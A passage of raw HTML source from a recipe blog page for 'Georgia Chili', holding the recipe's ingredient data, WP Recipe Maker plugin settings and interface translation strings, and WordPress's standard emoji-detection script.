sugar","notes":"","unit_id":13520,"id":13786,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1\/8","unit":"tsp.","name":"red pepper flakes","notes":"","unit_id":13520,"id":14074,"conversion_item_snapshot":{"amount":"1\/8","unit":"tsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/8","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"1\/8","unit":"tsp.","name":"paprika","notes":"","unit_id":13520,"id":14075,"conversion_item_snapshot":{"amount":"1\/8","unit":"tsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/8","unit":"tsp.","unitParsed":"tsp."}}},{"uid":9,"amount":"1\/8","unit":"tsp.","name":"garlic salt","notes":"","unit_id":13520,"id":14008,"conversion_item_snapshot":{"amount":"1\/8","unit":"tsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/8","unit":"tsp.","unitParsed":"tsp."}}},{"uid":10,"amount":"3\/4 to 1","unit":"tbsp.","name":"chili powder","notes":"(dissolved in a little water)","unit_id":13570,"id":13698,"conversion_item_snapshot":{"amount":"3\/4 to 1","unit":"tbsp.","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"3\/4 to 1","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":11,"amount":"1","unit":"","name":"bay leaf","notes":"","id":13983,"conversion_item_snapshot":{"amount":"1","unit":"","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"","unitParsed":""}}},{"uid":12,"amount":"27","unit":"oz. can","name":"chili beans with mild sauce","notes":"(or a 16-oz. can chili pinto beans)","unit_id":13544,"id":14076,"conversion_item_snapshot":{"amount":"27","unit":"oz. can","timestamp":1768945480000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"27","unit":"oz. can","unitParsed":"oz. can"}}}],"originalServings":"8","originalServingsParsed":8,"currentServings":"8","currentServingsParsed":8,"currentServingsFormatted":"8","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":133064,"name":"Georgia Chili","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Georgia-Chili-5c857-500x500.jpg","servings":8,"servingsUnit":"","parent_id":"129718","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2022\/02\/07\/georgia-chili\/","cachedAt":1768945480,"modifiedAt":1743440505}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"129718","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"b26e3d295a","api_nonce":"c9bcaf6d49","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1768945480},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer 